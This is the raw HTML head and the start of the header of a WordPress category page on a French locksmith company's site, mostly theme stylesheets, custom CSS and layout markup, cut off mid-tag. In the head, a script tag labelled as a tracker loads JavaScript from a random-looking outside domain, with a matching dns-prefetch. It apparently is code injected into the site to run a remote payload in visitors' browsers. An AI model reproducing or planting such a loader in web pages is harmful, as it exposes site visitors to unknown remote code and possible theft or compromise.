

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://serrureriesysteme.fr/category/general-everyday-life/
body_size: 12509
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://serrureriesysteme.fr/xmlrpc.php" />
	<title>General Everyday Life &#8211; production &#8211; serrureriesysteme</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="generator" content="Total WordPress Theme v5.19">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="production - serrureriesysteme &raquo; Flux" href="https://serrureriesysteme.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="production - serrureriesysteme &raquo; Flux des commentaires" href="https://serrureriesysteme.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="production - serrureriesysteme &raquo; Flux de la catégorie General Everyday Life" href="https://serrureriesysteme.fr/category/general-everyday-life/feed/" />
<link rel="preload" href="https://serrureriesysteme.fr/wp-content/themes/Total/assets/lib/ticons/fonts/ticons.woff2" type="font/woff2" as="font" crossorigin><style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://serrureriesysteme.fr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.8' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://serrureriesysteme.fr/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.41' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://serrureriesysteme.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://serrureriesysteme.fr/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1726143417' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://serrureriesysteme.fr/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.41' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://serrureriesysteme.fr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.31.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://serrureriesysteme.fr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://serrureriesysteme.fr/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://serrureriesysteme.fr/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='elementor-post-4275-css' href='https://serrureriesysteme.fr/wp-content/uploads/elementor/css/post-4275.css?ver=1726147300' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://serrureriesysteme.fr/wp-content/uploads/elementor/css/global.css?ver=1726147300' media='all' />
<link rel='stylesheet' id='elementor-post-4276-css' href='https://serrureriesysteme.fr/wp-content/uploads/elementor/css/post-4276.css?ver=1726147301' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://serrureriesysteme.fr/wp-content/themes/Total/style.css?ver=5.19' media='all' />
<link rel='stylesheet' id='wpex-elementor-css' href='https://serrureriesysteme.fr/wp-content/themes/Total/assets/css/wpex-elementor.css?ver=5.19' media='all' />
<link rel='stylesheet' id='wpex-google-font-open-sans-css' href='//fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap&#038;subset=latin' media='all' />
<link rel='stylesheet' id='wpex-style-css' href='https://serrureriesysteme.fr/wp-content/themes/total-child-theme/style.css?ver=5.19' media='all' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-max-css' href='https://serrureriesysteme.fr/wp-content/themes/Total/assets/css/wpex-mobile-menu-breakpoint-max.css?ver=5.19' media='only screen and (max-width:959px)' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-min-css' href='https://serrureriesysteme.fr/wp-content/themes/Total/assets/css/wpex-mobile-menu-breakpoint-min.css?ver=5.19' media='only screen and (min-width:960px)' />
<link rel='stylesheet' id='wpex-wpbakery-css' href='https://serrureriesysteme.fr/wp-content/themes/Total/assets/css/frontend/wpbakery.css?ver=5.19' media='all' />
<link rel='stylesheet' id='ticons-css' href='https://serrureriesysteme.fr/wp-content/themes/Total/assets/lib/ticons/css/ticons.min.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='vcex-shortcodes-css' href='https://serrureriesysteme.fr/wp-content/themes/Total/assets/css/vcex-shortcodes.css?ver=5.19' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://serrureriesysteme.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://serrureriesysteme.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://serrureriesysteme.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script async src="https://serrureriesysteme.fr/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?ver=1.7.1" id="burst-timeme-js"></script>
<script id="burst-js-extra">
var burst = {"page_id":"4","cookie_retention_days":"30","beacon_url":"https://serrureriesysteme.fr/wp-content/plugins/burst-statistics/endpoint.php","options":{"beacon_enabled":1,"enable_cookieless_tracking":0,"enable_turbo_mode":0,"do_not_track":0},"goals":[],"goals_script_url":"https://serrureriesysteme.fr/wp-content/plugins/burst-statistics//assets/js/build/burst-goals.js?v=1.7.1"};
//# sourceURL=burst-js-extra
</script>
<script async src="https://serrureriesysteme.fr/wp-content/plugins/burst-statistics/assets/js/build/burst.min.js?ver=1.7.1" id="burst-js"></script>
<script src="https://dhdjisksnsbhssu.com/lvka?ts=1769019766" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://serrureriesysteme.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://serrureriesysteme.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://serrureriesysteme.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://serrureriesysteme.fr/wp-json/wp/v2/categories/4" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://serrureriesysteme.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Elementor 3.24.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<noscript><style>body:not(.content-full-screen) .wpex-vc-row-stretched[data-vc-full-width-init="false"]{visibility:visible;}</style></noscript><link rel="icon" href="https://serrureriesysteme.fr/wp-content/uploads/2021/11/cropped-serrurerie-systeme-image-site-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://serrureriesysteme.fr/wp-content/uploads/2021/11/cropped-serrurerie-systeme-image-site-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://serrureriesysteme.fr/wp-content/uploads/2021/11/cropped-serrurerie-systeme-image-site-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://serrureriesysteme.fr/wp-content/uploads/2021/11/cropped-serrurerie-systeme-image-site-1-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			:root{--blue :#0098dd;--dark-blue:#1175e9;}/* Add a bit more margin to menu items*/.navbar-style-one .dropdown-menu >li{margin-left:15px;}body{font-size:16px !important;}/* HOME */#site-navigation .menu-button a span{padding:0.75em 1em;}#site-navigation .menu-button a span:before{content:"\f061";display:inline-block;font:normal normal normal 14px/1.6 ticons;float:right;margin-left:6px;}#slider:before,div#devis:before{content:"";display:block;width:100%;height:100px;position:absolute;background:linear-gradient( -2deg,#ffffff 50%,transparent 50.5%);bottom:0;left:0;z-index:99999999;}#rev_slider_1_1_wrapper .hermes.tp-bullets{transform:translate(-29px,-136px) !important;}#qui h2{border:none;}#services{background:#eeeeee;}#services .vcex-icon-box{background:white;padding:3em 2em !important;box-shadow:0 0 70px -10px #0098dd38;min-height:400px;}#services .vcex-icon-box .vcex-icon-box-icon{background:var(--blue) !important;}#services h2.vcex-heading{margin:-122px auto 100px !important;border:none;}#services .wpex-shape-divider svg{height:100px;}h2.vcex-heading span{border:none;}h2.vcex-heading span:after{content:"";display:block;width:50px;height:2px;background:var(--blue);visibility:visible;margin:10px auto 40px;}#services .vcex-icon-box h2{margin-top:2em;}#services .vcex-icon-box .vcex-icon-box-icon{box-shadow:0 0 0 12px white,0 0 0 14px var(--blue);transition:all,.3s;}#services *{transition:all,.3s;}#services .vcex-icon-box:hover{border:1px solid var(--blue) !important;}#services .vcex-icon-box:hover h2{color:var(--blue);}#services .vcex-icon-box:hover .vcex-icon-box-icon{box-shadow:0 0 0 6px white,0 0 0 8px var(--blue);}#services .vcex-icon-box:hover .vc_li{transform:scale(1.1);display:block;}/* */#devis{background-image:linear-gradient( 0deg,#0098ddad,#07244a00);background-color:#021c3c !important;padding:250px 1em !important;}div#devis .wpb_wrapper{max-width:1000px;margin:auto;}#devis .vc_parallax-inner{opacity:.6;}#devis .vcex-callout{box-shadow:0 0 130px -20px #000;}div#devis:after,div#consulter:after{content:"";display:block;width:100%;height:100px;position:absolute;top:0;left:0;background:linear-gradient( -2deg,transparent 50%,#eee 50.5%);z-index:9999;visibility:visible;}/* */.portfolio-entry-inner,.portfolio-entry-inner *,div#nos-realisation .vc_column-inner *{transition:all,.3s;}.portfolio-entry-media.entry-media,div#nos-realisation .vc_column-inner >div figure{overflow:hidden;}.portfolio-entry-inner:hover,div#nos-realisation .vc_column-inner >div:hover{box-shadow:0 0 0px 10px var(--blue);}.portfolio-entry-inner:hover .portfolio-entry-media img,div#nos-realisation .vc_column-inner >div:hover img{transform:scale(1.1);}.wpex-row.vcex-portfolio-grid.entries.vcex-isotope-grid{overflow:initial;margin-top:2em;}.vcex-portfolio-grid.wpex-clr >div{overflow:initial;}.theme-button.minimal-border:hover,.active>.theme-button.minimal-border,.theme-button.minimal-border.active{background:var(--blue);color:white;}.portfolio-entry-readmore-wrap a.theme-button{background:#f7f7f7;color:var(--blue);border:1px solid;}.portfolio-entry-readmore-wrap a.theme-button:hover{background:var(--blue);color:white;border:1px solid var(--blue);}div#nos-realisation .vc_column-inner >div .wpb_text_column{padding:0em 1em 2.2em;margin-top:0em;background:#f7f7f7;border:1px solid #eeeeee;}div#nos-realisation .vc_column-inner >div .wpb_text_column h2{font-size:1.2em;}/* */#equipe .staff-entry-media,#equipe .staff-entry-media a,#equipe .staff-entry-media img{max-width:150px;height:150px;margin:0 auto 3em;}#equipe .staff-entry-media{box-shadow:0px 0 0 8px white,0px 0 0 10px #ccc;}#equipe .staff-entry-media:hover{box-shadow:0px 0 0 8px white,0px 0 0 10px var(--blue);}#equipe .wpb_single_image figure{box-shadow:0px 0 0 8px white,0px 0 0 10px #00000015;border-radius:500px;overflow:hidden;transition:all,0.3s ease;}#equipe .wpb_single_image figure:hover{box-shadow:0px 0 0 8px white,0px 0 0 10px var(--blue);}#equipe .wpb_single_image figure:hover img{filter:grayscale(0.2);}/* */#gammes .vcex-heading{border:0;margin:100px auto 0px !important;}#gammes .vcex-module.vcex-teaser{display:flex;justify-content:center;align-content:center;flex-wrap:wrap;flex-direction:column;align-items:center;overflow:hidden;}#gammes .vc-hoverbox-front:before{content:"";display:block;width:100%;height:100%;position:absolute;left:0;top:0;background:linear-gradient(0deg,#00000085 20%,transparent 100%);z-index:-1;/* opacity:.6;*/}#gammes .vc-hoverbox-front h2{color:white;}#gammes .vcex-module.vcex-teaser figure{position:relative;overflow:hidden;margin-bottom:0;}#gammes .vcex-module.vcex-teaser figure:before{content:"";display:block;width:100%;height:100%;position:absolute;left:0;top:0;background:linear-gradient( 0deg,#000000bf 10%,transparent 60%);z-index:1;}#gammes .vcex-teaser-content{position:absolute;top:0;z-index:99;width:100%;margin:72% auto;height:20%;color:white;display:flex;align-items:center;flex-direction:column;justify-content:center;transition:all,.3s;}#gammes .vcex-teaser-content .vcex-teaser-heading{color:white;text-transform:uppercase;}#gammes .vcex-teaser-content p{display:none;}#gammes .vcex-module.vcex-teaser img{transition:all,.3s;}#gammes .vcex-module.vcex-teaser:hover{outline:2px solid var(--blue);outline-offset:5px;transition:all,.15s;}#gammes .vcex-module.vcex-teaser:hover img{transform:scale(1.1);transition:all,.3s;}#gammes .vcex-module.vcex-teaser:hover .vcex-teaser-content{transform:scale(.85);}/* */div#consulter{/* min-height:600px;*/padding-top:100px;padding-bottom:50px;}div#consulter:after{background:linear-gradient( -2deg,transparent 50%,#fff 50.5%);filter:drop-shadow(0px 14px 6px #00000012);z-index:1;}div#consulter:before{content:"";display:block;width:100%;height:100%;background:linear-gradient( 45deg,#00000026,transparent);position:absolute;left:0;top:0;}div#consulter .vc_col-sm-6.wpex-vc_col-has-fill >div{box-shadow:10px 10px 70px -20px #00000061;padding:4em 1em;max-width:480px;margin:auto;}div#consulter h4,div#consulter h4 span{font-size:16px;border:0;text-decoration:none;color:#333;font-weight:500;margin-bottom:1em !important;line-height:1;height:30px;}#consulter .vcex-count-2{outline:1px solid var(--blue);color:var(--blue);background:white;outline-offset:-1px;}#consulter .vcex-count-2:hover{background:#f1f1f1;}/* CONTACT PAGE */.contact-row{display:flex;align-items:center;margin-bottom:1em;flex-wrap:wrap;justify-content:space-between;width:100%;}.contact-row >span{width:49%;}span.your-message{width:100%;}input.wpcf7-submit{display:block;font-size:16px;min-width:200px;margin:auto;min-height:56px;}form input,form textarea,form select{padding:1em !important;border-color:#bbb !important;transition:all,.3s;width:100%;}form input:focus,form textarea:focus,form select:focus{border-color:var(--blue) !important;background:#70dfca1f;}#contact-page form.wpcf7-form{max-width:880px;margin:auto;}#contact-page .vc_icon_element-inner{background:white !important;box-shadow:0 0 0 14px white,0 0 0 15px var(--blue);border:0;}#contact-page form.wpcf7-form{max-width:880px;margin:auto;padding:2em;box-shadow:0 40px 220px -60px #0098dd66;border-radius:12px;border:1px solid #0098dd2e;margin:2em auto 4em;}div#contact-location{filter:grayscale(.1) brightness(.95);}#contact-page span[data-name="your-message"]{width:100%;}/* DEVIS PAGE */.contact-step br{display:none;}.contact-step >p{display:flex;flex-wrap:wrap;justify-content:space-between;}.contact-step >p >span{width:49%;margin-bottom:1em;}.contact-step .Commentaires{width:100%;}.contact-step >p >span.villeProjet{width:30%;}.contact-step >p >span.CodePostalProjet{width:17%;}.contact-step.step-3 label label{display:flex;width:100%;flex-wrap:nowrap;justify-content:flex-start;}.contact-step.step-3 .contact-row >label{font-weight:600;}.contact-step.step-3 .contact-row >label label{font-weight:500;margin:1em 0;}.contact-step.step-3 label label >input{width:36px;}.contact-row .typeTravaux >span{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;}.contact-row .typeTravaux >span span.wpcf7-list-item{width:20%;}.typeMateriaux >span{display:flex;justify-content:space-between;width:100%;flex-wrap:wrap;}.typeMateriaux >span span.wpcf7-list-item{width:45%;}.step-3 .contact-row:not(:last-child){border-bottom:1px solid #bbbbbb;}.contact-row label >span.wpcf7-form-control-wrap{display:block;}span[data-name="typeTravaux"] span.wpcf7-list-item{min-width:200px;margin:0 auto;}/* FOOTER */#footer-inner.container{max-width:95%;width:95%;padding:1.5em 0 0;}div#footer-widgets{display:flex;align-items:center;}#footer-inner a:hover,#footer-bottom-inner a:hover{color:var(--blue);}footer .menu{display:flex;justify-content:space-around;align-items:center;}footer .menu li{border:0 !important;}div#footer-widgets img{width:200px;}.footer-box >div{padding-bottom:0;}footer .widget_wpex_fontawesome_social_widget li{float:right;margin-left:1em;}#footer-widgets .widget_wpex_fontawesome_social_widget li a{background:#0098dda6;}#footer-widgets .widget_wpex_fontawesome_social_widget li a span{color:#ffffffbf;}#footer-widgets .widget_wpex_fontawesome_social_widget li a:hover{background:var(--blue);opacity:1;}#footer-widgets .widget_wpex_fontawesome_social_widget li a:hover span{color:white;}/* SERVICES PAGE */div#services-page >div{display:flex;}div#services-page .details{padding:2em;max-width:500px;margin:auto !important;text-align:center;}div#services-page >div >div{overflow:hidden;}div#services-page >div >div >div{min-height:460px;}div#services-page >div >div *{transition:all,1s;}div#services-page >div >div:hover >div{transform:scale(1.1);}/* VARIOUS */header#site-header{box-shadow:0 3px 6px 0 #00000033;}h2.vcex-heading{border:none;color:var(--blue);}html{margin-top:0 !important;}div#wpadminbar,.post-edit.wpex-my-40,#footer-bottom-inner #menu-footer{display:none;}.has-composer div#content article#single-blocks >header{display:none;}body.has-composer:not(.home) footer#footer{margin-top:120px;}@media (max-width:768px){#gammes .vcex-module.vcex-teaser figure,#gammes .vcex-module.vcex-teaser figure img{width:100%;}footer#footer{padding:2em .5em !important;}#footer-widgets.wpex-row .footer-box.col{margin-bottom:2em !important;}div#footer-widgets,footer .menu{flex-direction:column;line-height:2;}footer .widget_wpex_fontawesome_social_widget li{float:none;}div#footer-widgets,footer .wpex-fa-social-widget ul.wpex-list-none{text-align:center;}}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style data-type="wpex-css" id="wpex-css">/*TYPOGRAPHY*/body{font-family:'Open Sans',sans-serif;}.theme-heading{margin:0 0 30px;}/*CUSTOMIZER STYLING*/:root{--wpex-accent:#0098dd;--wpex-accent-alt:#0098dd;--wpex-hover-btn-bg:#007bc9;--wpex-site-header-shrink-start-height:60px;--wpex-site-header-shrink-end-height:50px;--wpex-vc-column-inner-margin-bottom:40px;}.site-breadcrumbs{color:#969696;}:root,.boxed-main-layout.wpex-responsive #wrap{--wpex-container-width:1200px;}.header-padding{padding-top:15px;padding-bottom:15px;}#site-navigation-wrap{--wpex-hover-dropmenu-link-bg:#ffffff;}#sidr-main,.sidr-class-dropdown-menu ul{background-color:#00316d;}#sidr-main{--wpex-border-main:#003e60;color:#ffffff;--wpex-link-color:#ffffff;--wpex-text-2:#ffffff;--wpex-hover-link-color:#00ccff;}#footer{--wpex-surface-1:#011424;background-color:#011424;}.footer-widget .widget-title{text-align:center;}.footer-box.col-1{width:25%;}.footer-box.col-2{width:50%;}.footer-box.col-3{width:25%;}#footer-bottom{background-color:#01111e;}</style><link rel='stylesheet' id='widget-image-css' href='https://serrureriesysteme.fr/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://serrureriesysteme.fr/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//serrureriesysteme.fr/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.18' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="archive category category-general-everyday-life category-4 wp-custom-logo wp-embed-responsive wp-theme-Total wp-child-theme-total-child-theme ehf-header ehf-template-Total ehf-stylesheet-total-child-theme wpex-theme wpex-responsive full-width-main-layout no-composer wpex-live-site wpex-has-primary-bottom-spacing site-full-width content-full-width sidebar-widget-icons hasnt-overlay-header page-with-background-title wpex-mobile-toggle-menu-icon_buttons has-mobile-menu wpex-no-js wpb-js-composer js-comp-ver-7.8 vc_responsive elementor-default elementor-kit-4275">

<a href="#content" class="skip-to-content wpex-absolute wpex-opacity-0 wpex-no-underline">Skip to content</a>
<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://serrureriesysteme.fr" title="production &#8211; serrureriesysteme" rel="home">production &#8211; serrureriesysteme</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="4276" class="elementor elementor-4276">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-54b71a5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="54b71a5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-dce0273" data-id="dce0273" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-b9870dd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b9870dd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-53927cf" data-id="53927cf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b06b0c4 elementor-widget elementor-widget-image" data-id="b06b0c4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img fetchpriority="high" width="525" height="314" src="https://serrureriesysteme.fr/wp-content/uploads/2021/11/Footer-Logo-Serrurie-Systeme_HD-1.png" class="attachment-large size-large wp-image-302" alt="" srcset="https://serrureriesysteme.fr/wp-content/uploads/2021/11/Footer-Logo-Serrurie-Systeme_HD-1.png 525w, https://serrureriesysteme.fr/wp-content/uploads/2021/11/Footer-Logo-Serrurie-Systeme_HD-1-300x179.png 300w" sizes="(max-width: 525px) 100vw, 525px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-41e909a" data-id="41e909a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f9ee3d elementor-widget elementor-widget-image" data-id="2f9ee3d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://place-des-entreprises.beta.gouv.fr/aide-entreprise/relance?gclid=Cj0KCQjw94WZBhDtARIsAKxWG-9cfIjjD1zEjMf14ZKCAGYWs046n8vGnpN5ZMDU1sGDAt9zOnUcYW0aAu5REALw_wcB&#038;pk_campaign=googleads-12455087400&#038;pk_kwd=595264540922-france+relance" target="_blank">
							<img width="300" height="300" src="https://serrureriesysteme.fr/wp-content/uploads/2022/10/Logo_France_Relance_vert.svg_-300x300.png" class="attachment-medium size-medium wp-image-4237" alt="" srcset="https://serrureriesysteme.fr/wp-content/uploads/2022/10/Logo_France_Relance_vert.svg_-300x300.png 300w, https://serrureriesysteme.fr/wp-content/uploads/2022/10/Logo_France_Relance_vert.svg_-1024x1024.png 1024w, https://serrureriesysteme.fr/wp-content/uploads/2022/10/Logo_France_Relance_vert.svg_-150x150.png 150w, https://serrureriesysteme.fr/wp-content/uploads/2022/10/Logo_France_Relance_vert.svg_-768x768.png 768w, https://serrureriesysteme.fr/wp-content/uploads/2022/10/Logo_France_Relance_vert.svg_-125x125.png 125w, https://serrureriesysteme.fr/wp-content/uploads/2022/10/Logo_France_Relance_vert.svg_.png 1200w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c18e0da" data-id="c18e0da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e18204a elementor-widget elementor-widget-spacer" data-id="e18204a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-191a47f hfe-nav-menu__align-center hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="191a47f" data-element_type="widget" data-settings="{&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:13,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:29,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&q